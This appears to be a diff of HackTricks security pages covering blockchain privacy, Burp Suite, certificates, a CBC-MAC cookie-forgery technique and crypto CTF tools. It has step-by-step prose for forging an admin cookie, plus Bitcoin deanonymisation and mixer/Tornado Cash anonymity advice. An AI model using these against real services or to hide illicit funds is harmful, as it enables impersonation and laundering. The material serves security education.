In this kind of consensus, the more tokens a miner has, the more probably it will be that the miner will be asked to create the next block.\
|
||||
Compared with PoW, this greatly **reduced the energy consumption** the miners are expending.
|
||||
|
||||
# Bitcoin
|
||||
## Bitcoin
|
||||
|
||||
## Transactions
|
||||
### Transactions
|
||||
|
||||
A simple **transaction** is a **movement of money** from an address to another one.\
|
||||
An **address** in bitcoin is the hash of the **public** **key**, therefore, someone in order to make a transaction from an address he needs to know the private key associated to that public key (the address).\
|
||||
|
|
@ -77,11 +76,11 @@ Once R and S have been calculated, they are serialized into a byte stream that i
|
|||
|
||||
Verification of a signature effectively means that only the owner of the private key (that generated the public key) could have produced the signature on the transaction. The signature verification algorithm will return ‘TRUE’ if the signature is indeed valid.
|
||||
|
||||
### Multisignature Transactions
|
||||
#### Multisignature Transactions
|
||||
|
||||
A multi-signature **address** is an address that is associated with more than one ECDSA private key. The simplest type is an m-of-n address - it is associated with n private keys, and sending bitcoins from this address requires signatures from at least m keys. A multi-signature **transaction** is one that sends funds from a multi-signature address.
|
||||
|
||||
### Transactions Fields
|
||||
#### Transactions Fields
|
||||
|
||||
Each bitcoin transaction has several fields:
|
||||
|
||||
|
|
@ -96,7 +95,7 @@ There are **2 main types** of transactions:
|
|||
* **P2PKH: "Pay To Public Key Hash"**: This is how transactions are made. You are requiring the **sender** to supply a valid **signature** (from the private key) and **public** **key**. The transaction output script will use the signature and public key and through some cryptographic functions will check **if it matches** with the public key hash, if it does, then the **funds** will be **spendable**. This method conceals your public key in the form of a hash for extra security.
|
||||
* **P2SH: "Pay To Script Hash":** The outputs of a transaction are just **scripts** (this means the person how want this money send a script) that, if are **executed with specific parameters, will result in a boolean of `true` or `false`**. If a miner runs the output script with the supplied parameters and results in `true`, the **money will be sent to your desired output**. `P2SH` is used for **multi-signature** wallets making the output scripts **logic that checks for multiple signatures before accepting the transaction**. `P2SH` can also be used to allow anyone, or no one, to spend the funds. If the output script of a P2SH transaction is just `1` for true, then attempting to spend the output without supplying parameters will just result in `1` making the money spendable by anyone who tries. This also applies to scripts that return `0`, making the output spendable by no one.
|
||||
|
||||
## Lightning Network
|
||||
### Lightning Network
|
||||
|
||||
This protocol helps to **perform several transactions to a channe**l and **just** **sent** the **final** **state** to the blockchain to save it.\
|
||||
This **improves** bitcoin blockchain **speed** (it just on allow 7 payments per second) and it allows to create **transactions more difficult to trace** as the channel is created via nodes of the bitcoin blockchain:
|
||||
|
|
@ -107,27 +106,27 @@ Normal use of the Lightning Network consists of **opening a payment channel** by
|
|||
|
||||
Note that any of the both members of the channel can stop and send the final state of the channel to the blockchain at any time.
|
||||
|
||||
# Bitcoin Privacy Attacks
|
||||
## Bitcoin Privacy Attacks
|
||||
|
||||
## Common Input
|
||||
### Common Input
|
||||
|
||||
Theoretically the inputs of one transaction can belong to different users, but in reality that is unusual as it requires extra steps. Therefore, very often it can be assumed that **2 input addresses in the same transaction belongs to the same owner**.
|
||||
|
||||
## UTXO Change Address Detection
|
||||
### UTXO Change Address Detection
|
||||
|
||||
**UTXO** means **Unspent Transaction Outputs** (UTXOs). In a transaction that uses the output from a previous transaction as an input, the **whole output need to be spent** (to avoid double-spend attacks). Therefore, if the intention was to **send** just **part** of the money from that output to an address and **keep** the **other** **part**, **2 different outputs** will appear: the **intended** one and a **random new change address** where the rest of the money will be saved.
|
||||
|
||||
Then, a watcher can make the assumption that **the new change address generated belong to the owner of the UTXO**.
|
||||
|
||||
## Social Networks & Forums
|
||||
### Social Networks & Forums
|
||||
|
||||
Some people gives data about theirs bitcoin addresses in different webs on Internet. **This make pretty easy to identify the owner of an address**.
|
||||
|
||||
## Transaction Graphs
|
||||
### Transaction Graphs
|
||||
|
||||
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain.
|
||||
|
||||
## **Unnecessary input heuristic**
|
||||
### **Unnecessary input heuristic**
|
||||
|
||||
Also called the "optimal change heuristic". Consider this bitcoin transaction. It has two inputs worth 2 BTC and 3 BTC and two outputs worth 4 BTC and 1 BTC.
|
||||
|
||||
|
|
@ -146,7 +145,7 @@ This is an issue for transactions which have more than one input. One way to fix
|
|||
5 btc
|
||||
```
|
||||
|
||||
## Forced address reuse
|
||||
### Forced address reuse
|
||||
|
||||
**Forced address reuse** or **incentivized address reuse** is when an adversary pays an (often small) amount of bitcoin to addresses that have already been used on the block chain. The adversary hopes that users or their wallet software **will use the payments as inputs to a larger transaction which will reveal other addresses via the the common-input-ownership** heuristic. These payments can be understood as a way to coerce the address owner into unintentional address reuse.
|
||||
|
||||
|
|
@ -154,14 +153,14 @@ This attack is sometimes incorrectly called a **dust attack**.
|
|||
|
||||
The correct behaviour by wallets is to not spend coins that have landed on an already-used empty addresses.
|
||||
|
||||
## Other Blockchain Analysis
|
||||
### Other Blockchain Analysis
|
||||
|
||||
* **Exact Payment Amounts**: In order to avoid transactions with a change, the payment needs to be equal to the UTXO (which is highly unexpected). Therefore, a **transaction with no change address are probably transfer between 2 addresses of the same user**.
|
||||
* **Round Numbers**: In a transaction, if one of the outputs is a "**round number**", it's highly probable that this is a **payment to a human that put that** "round number" **price**, so the other part must be the leftover.
|
||||
* **Wallet fingerprinting:** A careful analyst sometimes deduce which software created a certain transaction, because the many **different wallet softwares don't always create transactions in exactly the same way**. Wallet fingerprinting can be used to detect change outputs because a change output is the one spent with the same wallet fingerprint.
|
||||
* **Amount & Timing correlations**: If the person that performed the transaction **discloses** the **time** and/or **amount** of the transaction, it can be easily **discoverable**.
|
||||
|
||||
## Traffic analysis
|
||||
### Traffic analysis
|
||||
|
||||
Some organisation **sniffing your traffic** can see you communicating in the bitcoin network.\
|
||||
If the adversary sees a transaction or block **coming out of your node which did not previously enter**, then it can know with near-certainty that **the transaction was made by you or the block was mined by you**. As internet connections are involved, the adversary will be able to **link the IP address with the discovered bitcoin information**.
|
||||
|
|
@ -169,27 +168,27 @@ If the adversary sees a transaction or block **coming out of your node which did
|
|||
An attacker that isn't able to sniff all the Internet traffic but that has **a lot of Bitcoin nodes** in order to stay **closer** to the s**o**urces could be able to know the IP address that are announcing transactions or blocks.\
|
||||
Also, some wallets periodically rebroadcast their unconfirmed transactions so that they are more likely to propagate widely through the network and be mined.
|
||||
|
||||
## Other attacks to find info about the owner of addresses
|
||||
### Other attacks to find info about the owner of addresses
|
||||
|
||||
For more attacks read [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy)
|
||||
|
||||
# Anonymous Bitcoins
|
||||
## Anonymous Bitcoins
|
||||
|
||||
## Obtaining Bitcoins Anonymously
|
||||
### Obtaining Bitcoins Anonymously
|
||||
|
||||
* **Cash trades:** Buy bitcoin using cash.
|
||||
* **Cash substitute:** Buy gift cards or similar and exchange them for bitcoin online.
|
||||
* **Mining:** Mining is the most anonymous way to obtain bitcoin. This applies to solo-mining as [mining pools](https://en.bitcoin.it/wiki/Pooled\_mining) generally know the hasher's IP address.
|
||||
* **Stealing:** In theory another way of obtaining anonymous bitcoin is to steal them.
|
||||
|
||||
## Mixers
|
||||
### Mixers
|
||||
|
||||
A user would **send bitcoins to a mixing service** and the service would **send different bitcoins back to the user**, minus a fee. In theory an adversary observing the blockchain would be **unable to link** the incoming and outgoing transactions.
|
||||
|
||||
However, the user needs to trust the mixing service to return the bitcoin and also to not be saving logs about the relations between the money received and sent.\
|
||||
Some other services can be also used as mixers, like Bitcoin casinos where you can send bitcoins and retrieve them later.
|
||||
|
||||
## CoinJoin
|
||||
### CoinJoin
|
||||
|
||||
**CoinJoin** will **mix several transactions of different users into just one** in order to make more **difficult** for an observer to find out **which input is related to which output**.\
|
||||
This offers a new level of privacy, however, **some** **transactions** where some input and output amounts are correlated or are very different from the rest of the inputs and outputs **can still be correlated** by the external observer.
|
||||
|
|
@ -199,7 +198,7 @@ Examples of (likely) CoinJoin transactions IDs on bitcoin's blockchain are `402d
|
|||
[**https://coinjoin.io/en**](https://coinjoin.io/en)\
|
||||
**Similar to coinjoin but better and for ethereum you have** [**Tornado Cash**](https://tornado.cash) **(the money is given from miners, so it jus appear in your waller).**
|
||||
|
||||
## PayJoin
|
||||
### PayJoin
|
||||
|
||||
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value.
|
||||
|
||||
|
|
@ -214,42 +213,42 @@ It could be interpreted as a simple transaction paying to somewhere with leftove
|
|||
|
||||
If PayJoin transactions became even moderately used then it would make the **common-input-ownership heuristic be completely flawed in practice**. As they are undetectable we wouldn't even know whether they are being used today. As transaction surveillance companies mostly depend on that heuristic, as of 2019 there is great excitement about the PayJoin idea.
|
||||
|
||||
# Bitcoin Privacy Good Practices
|
||||
## Bitcoin Privacy Good Practices
|
||||
|
||||
## Wallet Synchronization
|
||||
### Wallet Synchronization
|
||||
|
||||
Bitcoin wallets must somehow obtain information about their balance and history. As of late-2018 the most practical and private existing solutions are to use a **full node wallet** (which is maximally private) and **client-side block filtering** (which is very good).
|
||||
|
||||
* **Full node:** Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in.
|
||||
* **Client-side block filtering:** Client-side block filtering works by having **filters** created that contains all the **addresses** for every transaction in a block. The filters can test whether an **element is in the set**; false positives are possible but not false negatives. A lightweight wallet would **download** all the filters for every **block** in the **blockchain** and check for matches with its **own** **addresses**. Blocks which contain matches would be downloaded in full from the peer-to-peer network, and those blocks would be used to obtain the wallet's history and current balance.
|
||||
|
||||
## Tor
|
||||
### Tor
|
||||
|
||||
Bitcoin network uses a peer-to-peer network, which means that other peers can learn your IP address. This is why it's recommend to **connect through Tor every time you want to interact with the bitcoin network**.
|
||||
|
||||
## Avoiding address reuse
|
||||
### Avoiding address reuse
|
||||
|
||||
**Addresses being used more than once is very damaging to privacy because that links together more blockchain transactions with proof that they were created by the same entity**. The most private and secure way to use bitcoin is to send a brand **new address to each person who pays you**. After the received coins have been spent the address should never be used again. Also, a brand new bitcoin address should be demanded when sending bitcoin. All good bitcoin wallets have a user interface which discourages address reuse.
|
||||
|
||||
## Multiple transactions
|
||||
### Multiple transactions
|
||||
|
||||
**Paying** someone with **more than one on-chain transaction** can greatly reduce the power of amount-based privacy attacks such as amount correlation and round numbers. For example, if the user wants to pay 5 BTC to somebody and they don't want the 5 BTC value to be easily searched for, then they can send two transactions for the value of 2 BTC and 3 BTC which together add up to 5 BTC.
|
||||
|
||||
## Change avoidance
|
||||
### Change avoidance
|
||||
|
||||
Change avoidance is where transaction inputs and outputs are carefully chosen to not require a change output at all. **Not having a change output is excellent for privacy**, as it breaks change detection heuristics.
|
||||
|
||||
## Multiple change outputs
|
||||
### Multiple change outputs
|
||||
|
||||
If change avoidance is not an option then **creating more than one change output can improve privacy**. This also breaks change detection heuristics which usually assume there is only a single change output. As this method uses more block space than usual, change avoidance is preferable.
|
||||
|
||||
# Monero
|
||||
## Monero
|
||||
|
||||
When Monero was developed, the gaping need for **complete anonymity** was what it sought to resolve, and to a large extent, it has filled that void.
|
||||
|
||||
# Ethereum
|
||||
## Ethereum
|
||||
|
||||
## Gas
|
||||
### Gas
|
||||
|
||||
Gas refers to the unit that measures the **amount** of **computational** **effort** required to execute specific operations on the Ethereum network. Gas refers to the **fee** required to successfully conduct a **transaction** on Ethereum.
|
||||
|
||||
|
|
@ -267,7 +266,7 @@ Additionally, Jordan can also set a max fee (`maxFeePerGas`) for the transaction
|
|||
|
||||
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed.
|
||||
|
||||
## Transactions
|
||||
### Transactions
|
||||
|
||||
Notice that in the **Ethereum** network a transaction is performed between 2 addresses and these can be **user or smart contract addresses**.\
|
||||
**Smart Contracts** are stored in the distributed ledger via a **special** **transaction**.
|
||||
|
|
@ -287,7 +286,7 @@ A submitted transaction includes the following information:
|
|||
|
||||
Note that there isn't any field for the origin address, this is because this can be extrapolated from the signature.
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
* [https://en.wikipedia.org/wiki/Proof\_of\_stake](https://en.wikipedia.org/wiki/Proof\_of\_stake)
|
||||
* [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
|
|
@ -296,7 +295,6 @@ Note that there isn't any field for the origin address, this is because this can
|
|||
* [https://ethereum.org/en/developers/docs/gas/](https://ethereum.org/en/developers/docs/gas/)
|
||||
* [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy#Forced\_address\_reuse)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -312,5 +310,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Burp Suite
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Basic Payloads
|
||||
## Basic Payloads
|
||||
|
||||
* **Simple List:** Just a list containing an entry in each line
|
||||
* **Runtime File:** A list read in runtime (not loaded in memory). For supporting big lists.
|
||||
|
|
@ -31,7 +30,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
[https://github.com/h3xstream/http-script-generator](https://github.com/h3xstream/http-script-generator)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -47,5 +45,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Certificates
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# What is a Certificate
|
||||
## What is a Certificate
|
||||
|
||||
In cryptography, a **public key certificate,** also known as a **digital certificate** or **identity certificate,** is an electronic document used to prove the ownership of a public key. The certificate includes information about the key, information about the identity of its owner (called the subject), and the digital signature of an entity that has verified the certificate's contents (called the issuer). If the signature is valid, and the software examining the certificate trusts the issuer, then it can use that key to communicate securely with the certificate's subject.
|
||||
|
||||
|
|
@ -25,7 +24,7 @@ In a typical [public-key infrastructure](https://en.wikipedia.org/wiki/Public-ke
|
|||
|
||||
The most common format for public key certificates is defined by [X.509](https://en.wikipedia.org/wiki/X.509). Because X.509 is very general, the format is further constrained by profiles defined for certain use cases, such as [Public Key Infrastructure (X.509)](https://en.wikipedia.org/wiki/PKIX) as defined in RFC 5280.
|
||||
|
||||
# x509 Common Fields
|
||||
## x509 Common Fields
|
||||
|
||||
* **Version Number:** Version of x509 format.
|
||||
* **Serial Number**: Used to uniquely identify the certificate within a CA's systems. In particular this is used to track revocation information.
|
||||
|
|
@ -68,13 +67,13 @@ The most common format for public key certificates is defined by [X.509](https:/
|
|||
* **CRL Distribution Points**: This extension identifies the location of the CRL from which the revocation of this certificate can be checked. The application that processes the certificate can get the location of the CRL from this extension, download the CRL and then check the revocation of this certificate.
|
||||
* **CT Precertificate SCTs**: Logs of Certificate transparency regarding the certificate
|
||||
|
||||
## Difference between OSCP and CRL Distribution Points
|
||||
### Difference between OSCP and CRL Distribution Points
|
||||
|
||||
**OCSP** (RFC 2560) is a standard protocol that consists of an **OCSP client and an OCSP responder**. This protocol **determines revocation status of a given digital public-key certificate** **without** having to **download** the **entire CRL**.\
|
||||
**CRL** is the **traditional method** of checking certificate validity. A **CRL provides a list of certificate serial numbers** that have been revoked or are no longer valid. CRLs let the verifier check the revocation status of the presented certificate while verifying it. CRLs are limited to 512 entries.\
|
||||
From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web\_Help/Content/ArubaFrameStyles/CertRevocation/About\_OCSP\_and\_CRL.htm#:\~:text=OCSP%20\(RFC%202560\)%20is%20a,to%20download%20the%20entire%20CRL.\&text=A%20CRL%20provides%20a%20list,or%20are%20no%20longer%20valid.).
|
||||
|
||||
## What is Certificate Transparency
|
||||
### What is Certificate Transparency
|
||||
|
||||
Certificate Transparency aims to remedy certificate-based threats by **making the issuance and existence of SSL certificates open to scrutiny by domain owners, CAs, and domain users**. Specifically, Certificate Transparency has three main goals:
|
||||
|
||||
|
|
@ -82,27 +81,27 @@ Certificate Transparency aims to remedy certificate-based threats by **making th
|
|||
* Provide an **open auditing and monitoring system that lets any domain owner or CA determine whether certificates have been mistakenly or maliciously** issued.
|
||||
* **Protect users** (as much as possible) from being duped by certificates that were mistakenly or maliciously issued.
|
||||
|
||||
### **Certificate Logs**
|
||||
#### **Certificate Logs**
|
||||
|
||||
Certificate logs are simple network services that maintain **cryptographically assured, publicly auditable, append-only records of certificates**. **Anyone can submit certificates to a log**, although certificate authorities will likely be the foremost submitters. Likewise, anyone can query a log for a cryptographic proof, which can be used to verify that the log is behaving properly or verify that a particular certificate has been logged. The number of log servers doesn’t have to be large (say, much less than a thousand worldwide), and each could be operated independently by a CA, an ISP, or any other interested party.
|
||||
|
||||
### Query
|
||||
#### Query
|
||||
|
||||
You can query the logs of Certificate Transparency of any domain in [https://crt.sh/](https://crt.sh).
|
||||
|
||||
# Formats
|
||||
## Formats
|
||||
|
||||
There are different formats that can be used to store a certificate.
|
||||
|
||||
### **PEM Format**
|
||||
#### **PEM Format**
|
||||
|
||||
* It is the most common format used for certificates
|
||||
* Most servers (Ex: Apache) expects the certificates and private key to be in a separate files\
|
||||
\- Usually they are Base64 encoded ASCII files\
|
||||
\- Extensions used for PEM certificates are .cer, .crt, .pem, .key files\
|
||||
\- Apache and similar server uses PEM format certificates
|
||||
\- Usually they are Base64 encoded ASCII files\
|
||||
\- Extensions used for PEM certificates are .cer, .crt, .pem, .key files\
|
||||
\- Apache and similar server uses PEM format certificates
|
||||
|
||||
### **DER Format**
|
||||
#### **DER Format**
|
||||
|
||||
* The DER format is the binary form of the certificate
|
||||
* All types of certificates & private keys can be encoded in DER format
|
||||
|
|
@ -110,19 +109,19 @@ There are different formats that can be used to store a certificate.
|
|||
* DER formatted certificates most often use the ‘.cer’ and '.der' extensions
|
||||
* DER is typically used in Java Platforms
|
||||
|
||||
### **P7B/PKCS#7 Format**
|
||||
#### **P7B/PKCS#7 Format**
|
||||
|
||||
* The PKCS#7 or P7B format is stored in Base64 ASCII format and has a file extension of .p7b or .p7c
|
||||
* A P7B file only contains certificates and chain certificates (Intermediate CAs), not the private key
|
||||
* The most common platforms that support P7B files are Microsoft Windows and Java Tomcat
|
||||
|
||||
### **PFX/P12/PKCS#12 Format**
|
||||
#### **PFX/P12/PKCS#12 Format**
|
||||
|
||||
* The PKCS#12 or PFX/P12 format is a binary format for storing the server certificate, intermediate certificates, and the private key in one encryptable file
|
||||
* These files usually have extensions such as .pfx and .p12
|
||||
* They are typically used on Windows machines to import and export certificates and private keys
|
||||
|
||||
## Formats conversions
|
||||
### Formats conversions
|
||||
|
||||
**Convert x509 to PEM**
|
||||
|
||||
|
|
@ -130,7 +129,7 @@ There are different formats that can be used to store a certificate.
|
|||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||
```
|
||||
|
||||
### **Convert PEM to DER**
|
||||
#### **Convert PEM to DER**
|
||||
|
||||
```
|
||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||
|
|
@ -194,7 +193,6 @@ openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
|||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -210,5 +208,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Cipher Block Chaining CBC-MAC
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,12 +16,11 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# CBC
|
||||
## CBC
|
||||
|
||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
||||
|
||||
# CBC-MAC
|
||||
## CBC-MAC
|
||||
|
||||
In cryptography, a **cipher block chaining message authentication code** (**CBC-MAC**) is a technique for constructing a message authentication code from a block cipher. The message is encrypted with some block cipher algorithm in CBC mode to create a **chain of blocks such that each block depends on the proper encryption of the previous block**. This interdependence ensures that a **change** to **any** of the plaintext **bits** will cause the **final encrypted block** to **change** in a way that cannot be predicted or counteracted without knowing the key to the block cipher.
|
||||
|
||||
|
|
@ -29,7 +28,7 @@ To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero init
|
|||
|
||||
.svg/570px-CBC-MAC\_structure\_\(en\).svg.png)
|
||||
|
||||
# Vulnerability
|
||||
## Vulnerability
|
||||
|
||||
With CBC-MAC usually the **IV used is 0**.\
|
||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
||||
|
|
@ -53,23 +52,22 @@ You can create a username called **Administ** (m1) and retrieve the signature (s
|
|||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
||||
now, you can use s32 as the signature of the full name **Administrator**.
|
||||
|
||||
### Summary
|
||||
#### Summary
|
||||
|
||||
1. Get the signature of username **Administ** (m1) which is s1
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32\*\*.\*\*
|
||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
||||
|
||||
# Attack Controlling IV
|
||||
## Attack Controlling IV
|
||||
|
||||
If you can control the used IV the attack could be very easy.\
|
||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -85,5 +83,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Crypto CTFs Tricks
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Online Hashes DBs
|
||||
## Online Hashes DBs
|
||||
|
||||
* _**Google it**_
|
||||
* [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
||||
|
|
@ -31,33 +30,33 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
* [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
|
||||
* [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
|
||||
|
||||
# Magic Autosolvers
|
||||
## Magic Autosolvers
|
||||
|
||||
* [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
|
||||
* [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
# Encoders
|
||||
## Encoders
|
||||
|
||||
Most of encoded data can be decoded with these 2 ressources:
|
||||
|
||||
* [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
## Substitution Autosolvers
|
||||
### Substitution Autosolvers
|
||||
|
||||
* [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||
* [https://quipqiup.com/](https://quipqiup.com) - Very good !
|
||||
|
||||
### Caesar - ROTx Autosolvers
|
||||
#### Caesar - ROTx Autosolvers
|
||||
|
||||
* [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
|
||||
|
||||
### Atbash Cipher
|
||||
#### Atbash Cipher
|
||||
|
||||
* [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
|
||||
|
||||
## Base Encodings Autosolver
|
||||
### Base Encodings Autosolver
|
||||
|
||||
Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
|
|
@ -75,7 +74,7 @@ Check all these bases with: [https://github.com/dhondta/python-codext](https://g
|
|||
* `D1QPRRB3C5S62RVFDHGG====`
|
||||
* **Base32 Extended Hexadecimal** \[_0-9A-V_]
|
||||
* `D1NMOOB3C5P62ORFDHGG====`
|
||||
* **Base45** \[_0-9A-Z $%*+-./:_]
|
||||
* **Base45** \[_0-9A-Z $%\*+-./:_]
|
||||
* `59DPVDGPCVKEUPCPVD`
|
||||
* **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
||||
* `2yJiRg5BF9gmsU6AC`
|
||||
|
|
@ -87,19 +86,19 @@ Check all these bases with: [https://github.com/dhondta/python-codext](https://g
|
|||
* `g2AextRZpBKRBzQ9`
|
||||
* **Base64** \[_A-Za-z0-9+/=_]
|
||||
* `aG9sYWNhcmFjb2xh`
|
||||
* **Base67** \[_A-Za-z0-9-_.!~_]
|
||||
* **Base67** \[_A-Za-z0-9-_.!\~\_]
|
||||
* `NI9JKX0cSUdqhr!p`
|
||||
* **Base85 (Ascii85)** \[_!\"#$%&'()*+,-./0-9:;<=>?@A-Z[\\]^\_`a-u_]
|
||||
* **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
* `BQ%]q@psCd@rH0l`
|
||||
* **Base85 (Adobe)** \[_!\"#$%&'()*+,-./0-9:;<=>?@A-Z[\\]^\_`a-u_]
|
||||
* **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
* `<~BQ%]q@psCd@rH0l~>`
|
||||
* **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()*+-;<=>?@^_`{|}~_]
|
||||
* `Xm4y`V_|Y(V{dF>`
|
||||
* **Base85 (xbtoa)** \[_!\"#$%&'()*+,-./0-9:;<=>?@A-Z[\\]^\_`a-u_]
|
||||
* **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
||||
* `Xm4y`V\_|Y(V{dF>\`
|
||||
* **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
* `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
* **Base85 (XML)** \[_0-9A-Za-y!#$()*+,-./:;=?@^`{|}~z\__]
|
||||
* **Base85 (XML)** \[_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\__]
|
||||
* `Xm4y|V{~Y+V}dF?`
|
||||
* **Base91** \[_A-Za-z0-9!#$%&()*+,./:;<=>?@[]^\_`{|}~"_]
|
||||
* **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
|
||||
* `frDg[*jNN!7&BQM`
|
||||
* **Base100** \[]
|
||||
* `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
|
|
@ -128,25 +127,25 @@ Check all these bases with: [https://github.com/dhondta/python-codext](https://g
|
|||
* **Citrix CTX1** \[]
|
||||
* `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
|
||||
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
